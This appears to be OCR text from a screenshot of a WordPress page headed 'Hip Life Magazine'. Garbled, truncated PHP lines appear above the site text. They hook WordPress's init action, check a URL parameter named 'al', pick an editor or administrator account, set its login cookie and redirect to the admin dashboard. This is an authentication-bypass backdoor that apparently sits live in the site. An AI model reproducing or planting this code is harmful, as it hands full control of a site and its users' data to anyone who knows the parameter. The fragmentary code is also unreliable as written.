
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Lightricks 